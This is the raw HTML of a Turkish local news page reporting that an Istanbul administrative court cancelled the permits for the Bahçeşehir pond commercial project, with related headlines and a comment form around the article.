<a href="https://ensonnokta.com/2-yil-sonra-cikacak-islemciyi-tanittilar-hisseleri-yuzde-5-artti-h67644.html" title="2 yıl sonra çıkacak işlemciyi tanıttılar! Hisseleri arttı">
<img src="https://ensonnokta.com/wp-content/uploads/2024/06/2-yil-sonra-cikacak-islemciyi-tanittilar-hisseleri-yuzde-5-artti-d3f84e.jpg" alt="2 yıl sonra çıkacak işlemciyi tanıttılar! Hisseleri arttı" width="100%" height="100%"/>
<p></p>
<div class="suryazi" style="width: 230px;">

<strong>2 yıl sonra çıkacak işlemciyi tanıttılar! Hisseleri arttı</strong> </div>
</a>
</div>


<div class="surManset">
<a href="https://ensonnokta.com/cin-artik-ekonomi-alaninda-abdyi-zorluyor-xiaomiden-sasirtan-basari-h67640.html" title="Çin artık ekonomi alanında ABD&#8217;yi zorluyor!">
<img src="https://ensonnokta.com/wp-content/uploads/2024/06/cin-artik-ekonomi-alaninda-abdyi-zorluyor-xiaomiden-sasirtan-basari-13f23e.jpg" alt="Çin artık ekonomi alanında ABD&#8217;yi zorluyor!" width="100%" height="100%"/>
<p></p>
<div class="suryazi" style="width: 230px;">

<strong>Çin artık ekonomi alanında ABD&#8217;yi zorluyor!</strong> </div>
</a>
</div>


<div class="surManset">
<a href="https://ensonnokta.com/istanbulda-en-cok-hangi-memleketli-var-sonuclar-sasirtti-h66049.html" title="İstanbul’da en çok hangi memleketli var!">
<img src="https://ensonnokta.com/wp-content/uploads/2023/11/1200x627-rakamlar-belli-oldu-istanbulda-en-cok-nereli-var-hangi-memleketten-kac-kisi-yasiyor-1591038000169.webp" alt="İstanbul’da en çok hangi memleketli var!" width="100%" height="100%"/>
<p></p>
<div class="suryazi" style="width: 230px;">

<strong>İstanbul’da en çok hangi memleketli var!</strong> </div>
</a>
</div>

	
</div>
<div class="sil"></div>

<div class="bosluk" style="padding-top:20px;">
<div style="margin-top: 10px;" class="sil"></div>

<div id="siteSol">
    
    	


<style>
.yazartek {width: 100%; height: auto; overflow: hidden; padding: 0px 10px 5px 0px; display: block;background: #fefefe; position:relative; border-bottom: 2px solid #F7F7F7; margin: 0px 0px 10px 0px;}
.yazarinResmi {float: left; position:relative; display: block;-webkit-border-radius: 50%;-moz-border-radius: 50%;border-radius: 50%;margin-top: -35px;}
.yazarinResmi img {width: 68px; height: 68px; overflow: hidden;display: block;border-radius:50%;}
.yazarinIsmi {width: 590px; line-height: 42px; overflow: hidden;display: block; font-size: 22px; background:#F7F7F7; padding-left: 80px; color: #404040;}
.yazarinTum a {font-size: 12px; font-weight: 700; color: #2d2d2d; float: right; margin-right: 10px; margin-top: 10px; text-decoration: none;}
.yazarinTum a:hover {color: #d50000;}
.yaziIciBenzer {width: 638px; height: 76px; overflow: hidden; padding: 10px; background: #F7F7F7; margin-bottom: 12px; margin-top: 10px; display:block; border: 1px solid #F1F1F1;}
.yaziIciBenzer img {float: left;margin-right: 10px;width: 150px!important;height: 76px!important;overflow: hidden;}
.yaziIciBenzer a {font-size: 22px; color: #404040; text-decoration: none; display: table;}
.yaziIciBenzer a:hover strong {color: #d50000;}
.yaziIciBenzer strong { display: table-cell; vertical-align: middle;}
</style>



<div class="haberBaslik">
<h1>Mahkeme, Bahçeşehir gölet projesinin ruhsatlarını iptal etti</h1>
<h2><p>İstanbul&#8217;da yıllardır tartışma konusu olan Bahçeşehir gölet bölgesindeki lokanta, kafeterya, mağaza ve ofis projesinin ruhsatları mahkeme tarafından iptal edildi. Proje kaçak duruma düştü. 2015 yılından beri iptal kararlarıyla gündeme gelen proje kapsamında yapılan dükkanların bir kısmı ise faaliyete geçmiş durumda.</p>
</h2>
</div>

<div class="sil"></div>

<div style="margin-bottom: 5px; width: 670px; height: auto; overflow: hidden; display: block;">
	<div class="singleFacebook">
	<a target="_blank" href="http://www.facebook.com/share.php?u=https://ensonnokta.com/mahkeme-bahcesehir-golet-projesinin-ruhsatlarini-iptal-etti-h59040.html" title="facebook"><i class="fa fa-facebook"></i> Paylaş</a>
	</div>
	<div class="singleTwitter">
	<a target="_blank" href="http://twitter.com/home/?status=Mahkeme, Bahçeşehir gölet projesinin ruhsatlarını iptal etti+https://ensonnokta.com/mahkeme-bahcesehir-golet-projesinin-ruhsatlarini-iptal-etti-h59040.html" title="twitter"><i class="fa fa-twitter"></i> Paylaş</a>
	</div>
	<div class="singleGoogle">
			<a class="singleGoogle" id="copyButton" onclick="copyPostDetails()"><i class="fa fa-copy"></i><sil>Bilgileri Kopyala</sil></a>
            <script>
            function copyPostDetails() {
                var postTitle = document.title;
                var postExcerpt = document.querySelector('meta[name="description"]') ? document.querySelector('meta[name="description"]').getAttribute("content") : "Özet bulunamadı";
                var postUrl = window.location.href;

                var tempInput = document.createElement("textarea");
                tempInput.value = postTitle + "\n" + postExcerpt + "\n" + postUrl;
                document.body.appendChild(tempInput);
                tempInput.select();
                document.execCommand("copy");
                document.body.removeChild(tempInput);

                alert("Bilgiler kopyalandı!");
            }
            </script>
 	</div>
	<div class="singleLinkedin">
	<a target="_blank" href="http://www.linkedin.com/shareArticle?mini=true&url=https://ensonnokta.com/mahkeme-bahcesehir-golet-projesinin-ruhsatlarini-iptal-etti-h59040.html" title="google plus"><i class="fa fa-linkedin"></i> Paylaş</a>
	</div>
	<div class="singleYorum">
	<a href="https://ensonnokta.com/mahkeme-bahcesehir-golet-projesinin-ruhsatlarini-iptal-etti-h59040.html#respond" title="yorum yaz"><i class="fa fa-comments"></i> Yorum Yaz</a>
	</div>
</div>

<div class="sil"></div>

<div style="width: 670px; height: auto; overflow: hidden; display: block;">

 <a href="https://ensonnokta.com/mahkeme-bahcesehir-golet-projesinin-ruhsatlarini-iptal-etti-h59040.html" title="Mahkeme, Bahçeşehir gölet projesinin ruhsatlarını iptal etti"> 
         <img width="100%" height="auto" src="https://ensonnokta.com/wp-content/uploads/2021/01/golet.jpg " alt="Mahkeme, Bahçeşehir gölet projesinin ruhsatlarını iptal etti" /> 
    </a>
<div style="width: 670px; line-height: 34px; overflow: hidden; display: block; background: #F7F7F7;">
<font style="float: right; line-height: 22px; margin-right: 10px; margin-top:5px;">
<a href="javascript:;" id="increase-font" style="font-size: 22px; margin-left: 5px; margin-right: 8px; color: #404041; display: inline-block; text-decoration: none!important;"><i class="fa fa-text-height"></i></a>
<a href="javascript:;" id="decrease-font" style="font-size: 16px; color: #404041; display: inline-block; text-decoration: none!important;"><i class="fa fa-text-height"></i></a>
</font>
<font style="font-size: 12px; font-weight: 500; color: #1c1d1d; float: left; margin-left: 10px;">  <div id="tarih">
	<b>Yayın Tarihi:</b> 22.01.2021 09:56    </div> <b>Kategori: </b> Genel - Bu haber <b>14.852 kez okundu.</b></font>
</div>

</div>

<div class="sil"></div>

<div class="haberText">


<p class="selectionShareable">İstanbul&#8217;da Başakşehir Belediyesi&#8217;ne ait olan ve &#8216;gölet, spor, turizm ve rekreasyon&#8217; fonksiyonuna sahip <strong>Bahçeşehir</strong> 1. Kısım Mahallesi&#8217;nde gölet bölgesindeki projeyle ilgili yeni bir <strong>mahkeme</strong> kararı çıktı. Ticari projenin imar planları, ihale için belediye başkanına yetki verilmesi kararı, ihale ve ruhsatlara karşı açılan davalarda alınan iptal kararlarına karşın inşaatlar büyük ölçüde tamamlandı ve bazı işletmeler açılarak hizmete girdi.</p>
<p class="selectionShareable">Son olarak dönemin CHP&#8217;li meclis üyeleri Abdulhadi Akmugan ve Mehmet Gümüş tarafından, hasılat paylaşımı yöntemi ile rekreasyon projesi yaptırılmasına ilişkin belediye başkanına yetki verilmesine yönelik meclis kararı, inşaat için verilen 26 Şubat 2016 tarihli ruhsatların iptaline ilişkin açılan davada yeni karar çıktı.</p>
<figure><img decoding="async" class="medium-insert-image-active" title="Mahkeme, Bahçeşehir gölet projesinin ruhsatlarını iptal etti" src="https://foto.haberler.com/haber/2021/01/19/mahkeme-bahcesehir-golet-projesinin-ruhsatlarini-13875765_2357_m.jpg" alt="Mahkeme, Bahçeşehir gölet projesinin ruhsatlarını iptal etti" /></figure>
<h3>DANIŞTAY KARARI BEKLENMEDEN İŞLEM YAPILAMAZ</h3>
<p class="selectionShareable">İstanbul 12. İdare Mahkemesi, ruhsatların dayanağını oluşturan 22 Nisan 2015 tarihinde yapılan ihalenin iptali için İstanbul 6. İdare Mahkemesi&#8217;nde açılan davanın itirazlar üzerine <strong>Danıştay</strong>&#8216;a gönderildiği aktarıldı.
<p class="selectionShareable">Davaya bakan Danıştay 13. Dairesi&#8217;nin de belediye başkanına yetki veren meclis kararına açılan davanın sonucuna göre temyiz incelemesi yapmak için bekletme kararı verdiği hatırlatıldı. Danıştay 13. Dairesi&#8217;nin bu sırada ihalenin yürütmesini durdurma kararı aldığı da kaydedildi. Henüz kesinleşmemiş ve yürütmesinin durdurulmasına karar verilen ihale işlemine dayanılarak ruhsat düzenlenebileceğinin kabulü halinde yürütmeyi durdurma kararının amacına hizmet etmeyeceği vurgulanarak ruhsatlarda; hukuka ve usule uyarlık bulunmadığı sonucuna varıldı.</p>
				<div class="yaziIciBenzer"> 
				<a href="https://ensonnokta.com/mhp-goreve-iadelerinde-sakinca-yok-demisti-turk-ve-ozerden-kayyum-aciklamasi-h70881.html" rel="bookmark" title="">
				<img src="https://ensonnokta.com/wp-content/uploads/2026/01/mhp-goreve-iadelerinde-sakinca-yok-demisti-turk-ve-ozer-den-kayyum-aciklamasi-184x140.jpg" alt="MHP &#8220;göreve iadelerinde sakınca yok&#8221; demişti: Türk ve Özer&#8217;den kayyum açıklaması" width="150" height="150"/>
				<strong>MHP &#8220;göreve iadelerinde sakınca yok&#8221; demişti: Türk ve Özer&#8217;den kayyum açıklaması</strong>
				</a>
				</div>
				<p style="clear: both;"></p></p>
<p class="selectionShareable">Ruhsatların dayanağı ihale işlemi hakkında Danıştay 13. İdare Dairesi tarafından bir karar verildikten sonra idarenin yeni bir işlem tesis edebileceğine dikkat çekildi. Bu gerekçelerle 27 Ekim 2020 tarihinde oybirliği ile ruhsatların iptaline karar verildi.</p>


<script type="text/javascript">
	var minFont = 16;
	var maxFont = 36;
	$('#increase-font').bind('click', function(){
		var p = $('.haberText p');
		for(i=0; i < p.length; i++) {
			if(p[i].style.fontSize) {
				var s = parseInt(p[i].style.fontSize.replace("px",""));
			} else {
				var s = 16;
			}
			if(s!=maxFont) {
				s += 1;
			}
			p[i].style.fontSize = s+"px"
		}
		return false;
	});
	$('#decrease-font').bind('click', function(){
		var p = $('.haberText p');
		for(i=0; i < p.length; i++) {
			if(p[i].style.fontSize) {
				var s = parseInt(p[i].style.fontSize.replace("px",""));
			} else {
				var s = 16;
			}
			if(s!=minFont) {
				s -= 1;
			}
			p[i].style.fontSize = s+"px"
		}
		return false;
	});
</script>
</div>


<div class="etiketler"><div><i style="float: left; margin-right: 5px; margin-top: 5px;" class="fa fa-tags"></i><span>Etiketler : </span></div>  <a href="https://ensonnokta.com/etiket/bahcesehir" rel="tag">Bahçeşehir</a><a href="https://ensonnokta.com/etiket/bahcesehir-golet" rel="tag">Bahçeşehir Gölet</a><a href="https://ensonnokta.com/etiket/golet" rel="tag">Gölet</a></div>

<div class="sil"></div>

<div style="margin-bottom: 5px; width: 670px; height: auto; overflow: hidden; display: block; margin-top: 10px;">
	<div class="singleFacebook">
	<a target="_blank" href="http://www.facebook.com/share.php?u=https://ensonnokta.com/mahkeme-bahcesehir-golet-projesinin-ruhsatlarini-iptal-etti-h59040.html" title="facebook"><i class="fa fa-facebook"></i> Paylaş</a>
	</div>
	<div class="singleTwitter">
	<a target="_blank" href="http://twitter.com/home/?status=Mahkeme, Bahçeşehir gölet projesinin ruhsatlarını iptal etti+https://ensonnokta.com/mahkeme-bahcesehir-golet-projesinin-ruhsatlarini-iptal-etti-h59040.html" title="twitter"><i class="fa fa-twitter"></i> Paylaş</a>
	</div>
	<div class="singleGoogle">
	<a target="_blank" href="https://plus.google.com/share?url=https://ensonnokta.com/mahkeme-bahcesehir-golet-projesinin-ruhsatlarini-iptal-etti-h59040.html" title="google plus"><i class="fa fa-google-plus"></i> Paylaş</a>
	</div>
	<div class="singleLinkedin">
	<a target="_blank" href="http://www.linkedin.com/shareArticle?mini=true&url=https://ensonnokta.com/mahkeme-bahcesehir-golet-projesinin-ruhsatlarini-iptal-etti-h59040.html" title="google plus"><i class="fa fa-linkedin"></i> Paylaş</a>
	</div>
	<div class="singleYorum">
	<a href="https://ensonnokta.com/mahkeme-bahcesehir-golet-projesinin-ruhsatlarini-iptal-etti-h59040.html#respond" title="yorum yaz"><i class="fa fa-comments"></i> Yorum Yaz</a>
	</div>
</div>

<div class="sil"></div>


<div class="sil"></div>

<style>
.kategoriManseti {width: 670px!important; height: 350!important; overflow: hidden!important;position: relative!important;}
.kategoriManseti img {width: 670px!important; height: 350!important; overflow: hidden!important;-moz-transition: all 0.3s;-webkit-transition: all 0.3s;transition: all 0.3s;}
.kategoriManseti:hover img {width: 670px!important; height: 350!important; overflow: hidden!important;-moz-transform: scale(1.1);-webkit-transform: scale(1.1);transform: scale(1.1);}
.kategoriManseti strong {
    width: 630px;
    line-height: 34px;
    font-weight: 900;
    overflow: hidden;
    padding: 0px 20px 15px 20px;
    display: block;
    position: absolute;
    bottom: 0;
    z-index: 2;
	text-shadow: 1px 1px 1px #000000;
	left: 0;
	
}
.kategoriManseti a {color: #ffffff;display: block;width:670px; height:350; overflow: hidden; text-decoration: none; text-transform: uppercase; font-size: 26px;position:relative;}
.kategoriManseti a:hover strong {color: #fbc702;text-shadow: 1px 1px 1px #000000;}
.kategoriManseti a:after {
    content: '';
    background: -moz-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.7) 100%);
    background: -webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,0.7)));
    background: -webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.7) 100%);
    background: -o-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.7) 100%);
    background: -ms-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.7) 100%);
    background: linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,0.7) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#b3000000',GradientType=0);
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 60%;
    z-index: 0;
}
    .swiper-container-kategori {
        width: 670px;
        height: 350px;
        margin: 10px 0px 20px 0px;
    }
.swiper-container-horizontal > .swiper-pagination-progress {top: 350px!important;}
.swiper-container-horizontal > .swiper-pagination-progress { height: 10px!important;}
.swiper-pagination-progress {background: rgb(228, 228, 228)!important;}
.swiper-pagination-progress .swiper-pagination-progressbar {background: #FF5732!important;}
.swiper-button-next-kategori {cursor:pointer; color: #ffffff; padding: 5px 0px; text-align: center; width: 50px; height: auto; overflow:hidden;}
.swiper-button-prev-kategori {cursor:pointer; color: #ffffff; padding: 5px 0px; text-align: center; width: 50px; height: auto; overflow:hidden;}
	</style>
<div style="position:relative;">
    <div class="swiper-container-kategori">
        <div class="swiper-wrapper">
            <div class="swiper-slide kategoriManseti">
<a href="https://ensonnokta.com/mhp-goreve-iadelerinde-sakinca-yok-demisti-turk-ve-ozerden-kayyum-aciklamasi-h70881.html" title="MHP &#8220;göreve iadelerinde sakınca yok&#8221; demişti: Türk ve Özer&#8217;den kayyum açıklaması">
<img src="https://ensonnokta.com/wp-content/uploads/2026/01/mhp-goreve-iadelerinde-sakinca-yok-demisti-turk-ve-ozer-den-kayyum-aciklamasi-980x515.jpg" alt="MHP &#8220;göreve iadelerinde sakınca yok&#8221; demişti: Türk ve Özer&#8217;den kayyum açıklaması" width="670" height="350"/>
<strong>MHP &#8220;göreve iadelerinde sakınca yok&#8221; demişti: Türk ve Özer&#8217;den kayyum açıklaması</strong>
</a>
			</div>
            <div class="swiper-slide kategoriManseti">
<a href="https://ensonnokta.com/mhpli-feti-yildizdan-kritik-aciklama-ahmet-turk-ve-ahmet-ozer-goreve-iade-edilmeli-h70871.html" title="MHP&#8217;li Feti Yıldız&#8217;dan kritik açıklama: &#8216;Ahmet Türk ve Ahmet Özer göreve iade edilmeli&#8217;">
<img src="https://ensonnokta.com/wp-content/uploads/2026/01/bb14dca7-9872-49a3-8251-a255d539c32b-980x515.webp" alt="MHP&#8217;li Feti Yıldız&#8217;dan kritik açıklama: &#8216;Ahmet Türk ve Ahmet Özer göreve iade edilmeli&#8217;" width="670" height="350"/>
<strong>MHP&#8217;li Feti Yıldız&#8217;dan kritik açıklama: &#8216;Ahmet Türk ve Ahmet Özer göreve iade edilmeli&#8217;</strong>
</a>
			</div>
            <div class="swiper-slide kategoriManseti">
<a href="https://ensonnokta.com/mansur-yavasa-sorusturma-acmislardi-esenyurt-kayyumu-da-corba-dagitmaya-basladi-h70867.html" title="Mansur Yavaş&#8217;a soruşturma açmışlardı&#8230; Esenyurt kayyumu da &#8216;çorba&#8217; dağıtmaya başladı!">
<img src="https://ensonnokta.com/wp-content/uploads/2026/01/1768292711889-indir-25-1-980x515.jpg" alt="Mansur Yavaş&#8217;a soruşturma açmışlardı&#8230; Esenyurt kayyumu da &#8216;çorba&#8217; dağıtmaya başladı!" width="670" height="350"/>
<strong>Mansur Yavaş&#8217;a soruşturma açmışlardı&#8230; Esenyurt kayyumu da &#8216;çorba&#8217; dağıtmaya başladı!</strong>
</a>
			</div>
            <div class="swiper-slide kategoriManseti">
<a href="https://ensonnokta.com/ibb-meclis-uyesi-murat-ozdenden-reform-ve-icraat-vurgusu-h70861.html" title="İBB Meclis Üyesi Murat Özden&#8217;den Reform ve İcraat Vurgusu">
<img src="https://ensonnokta.com/wp-content/uploads/2026/01/murat-ozden-980x515.jpeg" alt="İBB Meclis Üyesi Murat Özden&#8217;den Reform ve İcraat Vurgusu" width="670" height="350"/>
<strong>İBB Meclis Üyesi Murat Özden&#8217;den Reform ve İcraat Vurgusu</strong>
</a>
			</div>
            <div class="swiper-slide kategoriManseti">
<a href="https://ensonnokta.com/esenyurt-ilce-baskan-yardimcisi-yusuf-ergenc-ak-parti-lideriyle-guven-veriyor-h70855.html" title="ESENYURT İLÇE BAŞKAN YARDIMCISI YUSUF ERGENÇ: AK PARTİ LİDERİYLE GÜVEN VERİYOR">
<img src="https://ensonnokta.com/wp-content/uploads/2026/01/yusuf-ergenc-980x515.jpeg" alt="ESENYURT İLÇE BAŞKAN YARDIMCISI YUSUF ERGENÇ: AK PARTİ LİDERİYLE GÜVEN VERİYOR" width="670" height="350"/>
<strong>ESENYURT İLÇE BAŞKAN YARDIMCISI YUSUF ERGENÇ: AK PARTİ LİDERİYLE GÜVEN VERİYOR</strong>
</a>
			</div>
            <div class="swiper-slide kategoriManseti">
<a href="https://ensonnokta.com/devlet-aklinin-sessiz-gucu-yeni-nesil-valiler-h70850.html" title="Devlet Aklının Sessiz Gücü: Yeni Nesil Valiler">
<img src="https://ensonnokta.com/wp-content/uploads/2026/01/aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa-980x515.jpg" alt="Devlet Aklının Sessiz Gücü: Yeni Nesil Valiler" width="670" height="350"/>
<strong>Devlet Aklının Sessiz Gücü: Yeni Nesil Valiler</strong>
</a>
			</div>
            <div class="swiper-slide kategoriManseti">
<a href="https://ensonnokta.com/avcilar-resitpasa-caddesi-zemin-alti-otoparkinin-temeli-atildi-h70837.html" title="AVCILAR REŞİTPAŞA CADDESİ ZEMİN ALTI OTOPARKI’NIN TEMELİ ATILDI">
<img src="https://ensonnokta.com/wp-content/uploads/2026/01/yer-alti-otoparki-2-980x515.jpeg" alt="AVCILAR REŞİTPAŞA CADDESİ ZEMİN ALTI OTOPARKI’NIN TEMELİ ATILDI" width="670" height="350"/>
<strong>AVCILAR REŞİTPAŞA CADDESİ ZEMİN ALTI OTOPARKI’NIN TEMELİ ATILDI</strong>
</a>
			</div>
            <div class="swiper-slide kategoriManseti">
<a href="https://ensonnokta.com/yeni-yilinizi-en-icten-dileklerimizle-kutlariz-h68868.html" title="YENİ YILINIZI EN İÇTEN DİLEKLERİMİZLE KUTLARIZ">
<img src="https://ensonnokta.com/wp-content/uploads/2024/12/2021-yeni-yiliniz-kutlu-olsun-resimleri.jpg" alt="YENİ YILINIZI EN İÇTEN DİLEKLERİMİZLE KUTLARIZ" width="670" height="350"/>
<strong>YENİ YILINIZI EN İÇTEN DİLEKLERİMİZLE KUTLARIZ</strong>
</a>
			</div>
            <div class="swiper-slide kategoriManseti">
<a href="https://ensonnokta.com/tecrubeli-isim-abdurrahman-ada-seyithan-izsizin-danismani-oldu-h70768.html" title="TECRÜBELİ İSİM ABDURRAHMAN ADA SEYİTHAN İZSİZ&#8217;İN DANIŞMANI OLDU">
<img src="https://ensonnokta.com/wp-content/uploads/2025/12/603084099_25316346398030341_4475451433440844810_n-980x515.jpg" alt="TECRÜBELİ İSİM ABDURRAHMAN ADA SEYİTHAN İZSİZ&#8217;İN DANIŞMANI OLDU" width="670" height="350"/>
<strong>TECRÜBELİ İSİM ABDURRAHMAN ADA SEYİTHAN İZSİZ&#8217;İN DANIŞMANI OLDU</strong>
</a>
			</div>
            <div class="swiper-slide kategoriManseti">
<a href="https://ensonnokta.com/erkan-sanatsever-tesekkur-etti-h70759.html" title="Erkan Sanatsever Teşekkür Etti">
<img src="https://ensonnokta.com/wp-content/uploads/2025/12/erkan-sanatseber-954x515.jpg" alt="Erkan Sanatsever Teşekkür Etti" width="670" height="350"/>
<strong>Erkan Sanatsever Teşekkür Etti</strong>
</a>
			</div>
	
        </div>
       
<div style="position:absolute; z-index: 19; top: 44%;right:0;">
<div class="swiper-button-next-kategori"><i class="fa fa-chevron-right fa-2x"></i></div>
</div>
<div style="position:absolute; z-index: 19; top: 44%;left:0;">
<div class="swiper-button-prev-kategori"><i class="fa fa-chevron-left fa-2x"></i></div>
</div>
    </div>
</div>
    <script>
    var swiper = new Swiper('.swiper-container-kategori', {
        nextButton: '.swiper-button-next-kategori',
        prevButton: '.swiper-button-prev-kategori',
        pagination: '.swiper-pagination',
        autoplay: 4500,
        autoplayDisableOnInteraction: false,
        paginationType: 'progress'
    });
$(".swiper-slide a").bind("click", function() {
	window.location.href=$(this).attr('href');
});
    </script>
	
<div class="sil"></div>

<div style="margin-bottom: 10px;" class="yeniBaslik1"><strong>HABER HAKKINDA GÖRÜŞ BELİRT</strong></div>
<div class="yorumYap">
<style>
#respond a{color: #FF5732; font-size: 12px; font-weight: 700;text-decoration: none;}
#respond strong {
    color: #454545;
    font-size: 12px;
    font-weight: 400!important;
    margin-bottom: 5px;
    display: block;
    text-decoration: none;
}
</style>	


<div id="respond">
<strong>

<span class="cancel-comment-reply">
<small><a rel="nofollow" id="cancel-comment-reply-link" href="/mahkeme-bahcesehir-golet-projesinin-ruhsatlarini-iptal-etti-h59040.html#respond" style="display:none;">Cevabı iptal etmek için tıklayın.</a></small>
</span>
</strong>

<form action="https://ensonnokta.com/wp-comments-post.php" method="post" id="commentform" class="comment">


<script type="text/javascript">
(function() {
document.write('<div class="yorumYapan"><label><i class="fa fa-user"></i><input type="text" name="author" id="author" value="" placeholder="ADINIZ SOYADINIZ" tabindex="1"/></label>');
document.write('<label><i class="fa fa-envelope-o"></i><input type="text"  name="email" id="email" value="" placeholder="EPOSTA ADRESİNİZ" tabindex="2"/></label></div>');
})();
</script>


<div class="yorumText2">
<script type="text/javascript">
(function() {
document.write('<label><i class="fa fa-pencil"></i><textarea name="comment" class="comment"  placeholder="YORUMUNUZU BURAYA YAZINIZ" tabindex="3"></textarea></label>');
})();
</script>
<input type='hidden' name='comment_post_ID' value='59040' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />

<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="109500e0f1" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="185"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>
</div>
<div style="clear:both;"></div>
<div class="form-dv btn-fr"><button style="margin: 0px 0px; width: 100%;" name="submit" type="submit" id="submit" value=""><span><i class="fa fa-send"></i> HABER HAKKINDAKİ YORUMUMU GÖNDER</span></button></div>
</form>

<script type="text/javascript">function closeuyari(){$('.yasalUyari').remove();$.ajax();}</script>
<div class="yasalUyari">
<b>YASAL UYARI!</b> Suç teşkil edecek, yasadışı, tehditkar, rahatsız edici, hakaret ve küfür içeren, aşağılayıcı, küçük düşürücü, kaba, pornografik, ahlaka aykırı, kişilik haklarına zarar verici ya da benzeri niteliklerde içeriklerden doğan her türlü mali, hukuki, cezai, idari sorumluluk içeriği gönderen kişiye aittir.
<a href="javascript:void(0);" onclick="return closeuyari();" style="color: #D4BC8F; font-size: 12px; font-weight: bold; position: absolute; right: 5px; top: 1px;"><i class="fa fa-times"></i></a>
</div>



</div>


</div>

			
<article class="comment-list">	











</article>
</div>

<div id="siteSag">



<div id="media_image-5"><a href="https://www.berkanadolulisesi.com/"><img width="683" height="1024" src="https://ensonnokta.com/wp-content/uploads/2021/07/berk-anadolu-erken-kayit.jpeg" class="image wp-image-60006  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div> 
 




<div style="margin: 0px 0px 10px 0px;" class="yeniBaslik1">
<strong>POPÜLER FOTO GALERİLER</strong>
</div>

    <div style="position:relative; margin-bottom: 10px;">
    <div class="swiper-container-singleGaleri">
        <div class="swiper-wrapper">
            <div class="swiper-slide singleGaleriy">
<a href="https://ensonnokta.com/sanayiciler-kalifiye-eleman-bulamiyor-h69114.html" title="Sanayiciler kalifiye eleman bulamıyor">
<img src="https://ensonnokta.com/wp-content/uploads/2025/02/sanayici-eleman-300x150.jpg" alt="Sanayiciler kalifiye eleman bulamıyor" width="300" height="250"/>
<strong>Sanayiciler kalifiye eleman bulamıyor</strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://ensonnokta.com/kayyumun-tavri-isletme-sahiplerini-cildirtti-h70015.html" title="KAYYUM’UN TAVRI İŞLETME SAHİPLERİNİ ÇILDIRTTI!">
<img src="https://ensonnokta.com/wp-content/uploads/2025/06/kayyum-isletme-1-300x150.webp" alt="KAYYUM’UN TAVRI İŞLETME SAHİPLERİNİ ÇILDIRTTI!" width="300" height="250"/>
<strong>KAYYUM’UN TAVRI İŞLETME SAHİPLERİNİ ÇILDIRTTI!</strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://ensonnokta.com/15-temmuzu-unutmayacagiz-unutturmayacagiz-h70078.html" title="“15 Temmuz&#8217;u Unutmayacağız, Unutturmayacağız”">
<img src="https://ensonnokta.com/wp-content/uploads/2025/07/unnamed-1-300x150.jpg" alt="“15 Temmuz&#8217;u Unutmayacağız, Unutturmayacağız”" width="300" height="250"/>
<strong>“15 Temmuz&#8217;u Unutmayacağız, Unutturmayacağız”</strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://ensonnokta.com/huseyin-ergin-kayyumu-disaridan-atadigi-mudurler-uzerinden-hedef-aldi-h70026.html" title="HÜSEYİN ERGİN KAYYUMU DIŞARIDAN ATADIĞI MÜDÜRLER ÜZERİNDEN HEDEF ALDI">
<img src="https://ensonnokta.com/wp-content/uploads/2025/07/616x321-chp-esenyurt-ilce-baskani-huseyin-erginden-teror-orgutu-pkknin-siyasi-koluna-sinyal-demlenmek-iyidir-1703318863418-300x150.webp" alt="HÜSEYİN ERGİN KAYYUMU DIŞARIDAN ATADIĞI MÜDÜRLER ÜZERİNDEN HEDEF ALDI" width="300" height="250"/>
<strong>HÜSEYİN ERGİN KAYYUMU DIŞARIDAN ATADIĞI MÜDÜRLER ÜZERİNDEN HEDEF ALDI</strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://ensonnokta.com/osman-nuri-kabaktepe-istanbul-muratina-erecek-esenyurt-oncusune-kavusacak-h66869.html" title="OSMAN NURİ KABAKTEPE: İSTANBUL MURAT’INA ERECEK ESENYURT ÖNCÜ’SÜNE KAVUŞACAK">
<img src="https://ensonnokta.com/wp-content/uploads/2024/02/osman-nuri-kabaktepe-esenyurt-secim-7.jpg" alt="OSMAN NURİ KABAKTEPE: İSTANBUL MURAT’INA ERECEK ESENYURT ÖNCÜ’SÜNE KAVUŞACAK" width="300" height="250"/>
<strong>OSMAN NURİ KABAKTEPE: İSTANBUL MURAT’INA ERECEK ESENYURT ÖNCÜ’SÜNE KAVUŞACAK</strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://ensonnokta.com/iddia-aziz-ihsan-aktasin-sirketi-kktcde-ihalesiz-aldigi-islerle-53-milyon-dolar-kazandi-h69423.html" title="İddia: Aziz İhsan Aktaş’ın şirketi, KKTC’de ihalesiz aldığı işlerle 53 milyon dolar kazandı">
<img src="https://ensonnokta.com/wp-content/uploads/2025/04/senemikom-1-2-jpg-300x150.webp" alt="İddia: Aziz İhsan Aktaş’ın şirketi, KKTC’de ihalesiz aldığı işlerle 53 milyon dolar kazandı" width="300" height="250"/>
<strong>İddia: Aziz İhsan Aktaş’ın şirketi, KKTC’de ihalesiz aldığı işlerle 53 milyon dolar kazandı</strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://ensonnokta.com/bu-ihale-daha-cok-su-goturur-h70191.html" title="BU İHALE DAHA ÇOK SU GÖTÜRÜR!">
